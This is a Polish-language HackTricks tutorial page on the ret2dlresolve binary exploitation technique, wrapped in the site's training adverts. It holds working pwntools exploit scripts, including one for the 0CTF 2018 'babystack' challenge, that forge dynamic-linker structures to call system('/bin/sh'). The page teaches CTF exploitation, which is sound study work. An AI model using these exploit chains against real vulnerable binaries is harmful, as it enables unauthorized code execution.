Ret2dlresolve
Reading time: 6 minutes
tip
Ucz się i ćwicz Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Ucz się i ćwicz Hacking Azure:
Ucz się i ćwicz Hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Wsparcie dla HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.
Podstawowe informacje
Jak wyjaśniono na stronie o GOT/PLT i Relro, binaria bez Full Relro będą rozwiązywać symbole (takie jak adresy do zewnętrznych bibliotek) za pierwszym razem, gdy są używane. To rozwiązywanie odbywa się poprzez wywołanie funkcji _dl_runtime_resolve.
Funkcja _dl_runtime_resolve pobiera ze stosu odniesienia do niektórych struktur, których potrzebuje, aby rozwiązać określony symbol.
Dlatego możliwe jest sfałszowanie wszystkich tych struktur, aby dynamicznie powiązane rozwiązywanie żądanego symbolu (takiego jak funkcja system) i wywołanie go z skonfigurowanym parametrem (np. system('/bin/sh')).
Zazwyczaj wszystkie te struktury są fałszowane poprzez stworzenie początkowego łańcucha ROP, który wywołuje read w pamięci zapisywalnej, następnie struktury i ciąg '/bin/sh' są przekazywane, aby zostały zapisane przez read w znanej lokalizacji, a następnie łańcuch ROP kontynuuje, wywołując _dl_runtime_resolve, mając go rozwiązać adres system w sfałszowanych strukturach i wywołać ten adres z adresem do $'/bin/sh'.
tip
Ta technika jest szczególnie przydatna, jeśli nie ma gadżetów syscall (aby używać technik takich jak ret2syscall lub SROP) i nie ma sposobów na wyciek adresów libc.
Sprawdź ten film, aby uzyskać ładne wyjaśnienie tej techniki w drugiej połowie filmu:
Lub sprawdź te strony, aby uzyskać krok po kroku wyjaśnienie:
- https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works
- https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures
Podsumowanie ataku
- Zapisz sfałszowane struktury w jakimś miejscu
- Ustaw pierwszy argument funkcji system (
$rdi = &'/bin/sh') - Ustaw na stosie adresy do struktur, aby wywołać
_dl_runtime_resolve - Wywołaj
_dl_runtime_resolve systemzostanie rozwiązany i wywołany z'/bin/sh'jako argument
Z dokumentacji pwntools, tak wygląda atak ret2dlresolve:
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
>>> rop = ROP(elf)
>>> dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["echo pwned"])
>>> rop.read(0, dlresolve.data_addr) # do not forget this step, but use whatever function you like
>>> rop.ret2dlresolve(dlresolve)
>>> raw_rop = rop.chain()
>>> print(rop.dump())
0x0000: 0x400593 pop rdi; ret
0x0008: 0x0 [arg0] rdi = 0
0x0010: 0x400591 pop rsi; pop r15; ret
0x0018: 0x601e00 [arg1] rsi = 6299136
0x0020: b'iaaajaaa' <pad r15>
0x0028: 0x4003f0 read
0x0030: 0x400593 pop rdi; ret
0x0038: 0x601e48 [arg0] rdi = 6299208
0x0040: 0x4003e0 [plt_init] system
0x0048: 0x15670 [dlresolve index]
Przykład
Czyste Pwntools
Możesz znaleźć przykład tej techniki tutaj zawierający bardzo dobre wyjaśnienie końcowego łańcucha ROP, ale oto końcowy exploit użyty:
from pwn import *
elf = context.binary = ELF('./vuln', checksec=False)
p = elf.process()
rop = ROP(elf)
# create the dlresolve object
dlresolve = Ret2dlresolvePayload(elf, symbol='system', args=['/bin/sh'])
rop.raw('A' * 76)
rop.read(0, dlresolve.data_addr) # read to where we want to write the fake structures
rop.ret2dlresolve(dlresolve) # call .plt and dl-resolve() with the correct, calculated reloc_offset
log.info(rop.dump())
p.sendline(rop.chain())
p.sendline(dlresolve.payload) # now the read is called and we pass all the relevant structures in
p.interactive()
Surowe
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
from pwn import *
target = process('./babystack')
#gdb.attach(target)
elf = ELF('babystack')
# Establish starts of various sections
bss = 0x804a020
dynstr = 0x804822c
dynsym = 0x80481cc
relplt = 0x80482b0
# Establish two functions
scanInput = p32(0x804843b)
resolve = p32(0x80482f0) #dlresolve address
# Establish size of second payload
payload1_size = 43
# Our first scan
# This will call read to scan in our fake entries into the plt
# Then return back to scanInput to re-exploit the bug
payload0 = ""
payload0 += "0"*44 # Filler from start of input to return address
payload0 += p32(elf.symbols['read']) # Return read
payload0 += scanInput # After the read call, return to scan input
payload0 += p32(0) # Read via stdin
payload0 += p32(bss) # Scan into the start of the bss
payload0 += p32(payload1_size) # How much data to scan in
target.send(payload0)
# Our second scan
# This will be scanned into the start of the bss
# It will contain the fake entries for our ret_2_dl_resolve attack
# Calculate the r_info value
# It will provide an index to our dynsym entry
dynsym_offset = ((bss + 0xc) - dynsym) / 0x10
r_info = (dynsym_offset << 8) | 0x7
# Calculate the offset from the start of dynstr section to our dynstr entry
dynstr_index = (bss + 28) - dynstr
paylaod1 = ""
# Our .rel.plt entry
paylaod1 += p32(elf.got['alarm'])
paylaod1 += p32(r_info)
# Empty
paylaod1 += p32(0x0)
# Our dynsm entry
paylaod1 += p32(dynstr_index)
paylaod1 += p32(0xde)*3
# Our dynstr entry
paylaod1 += "system\x00"
# Store "/bin/sh" here so we can have a pointer ot it
paylaod1 += "/bin/sh\x00"
target.send(paylaod1)
# Our third scan, which will execute the ret_2_dl_resolve
# This will just call 0x80482f0, which is responsible for calling the functions for resolving
# We will pass it the `.rel.plt` index for our fake entry
# As well as the arguments for system
# Calculate address of "/bin/sh"
binsh_bss_address = bss + 35
# Calculate the .rel.plt offset
ret_plt_offset = bss - relplt
paylaod2 = ""
paylaod2 += "0"*44
paylaod2 += resolve # 0x80482f0
paylaod2 += p32(ret_plt_offset) # .rel.plt offset
paylaod2 += p32(0xdeadbeef) # The next return address after 0x80482f0, really doesn't matter for us
paylaod2 += p32(binsh_bss_address) # Our argument, address of "/bin/sh"
target.send(paylaod2)
# Enjoy the shell!
target.interactive()
Inne przykłady i odniesienia
- https://youtu.be/ADULSwnQs-s
- https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve
- https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
- 32bit, bez relro, bez canary, nx, bez pie, podstawowy mały overflow bufora i powrót. Aby to wykorzystać, bof jest używany do ponownego wywołania
readz sekcją.bssi większym rozmiarem, aby przechować tam fałszywe tabeledlresolvedo załadowaniasystem, powrócić do main i ponownie wykorzystać początkowy bof do wywołania dlresolve, a następniesystem('/bin/sh').
tip
Ucz się i ćwicz Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Ucz się i ćwicz Hacking Azure:
Ucz się i ćwicz Hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Wsparcie dla HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.
 HackTricks
HackTricks